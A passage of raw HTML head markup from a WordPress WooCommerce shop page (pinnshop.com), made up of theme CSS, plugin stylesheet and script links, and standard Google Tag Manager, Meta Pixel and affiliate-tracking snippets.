a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='elementor-post-717746-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-717746.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product_tag/443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="archive tax-product_tag term-443 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-page-717746 elementor-default elementor-template-full-width elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
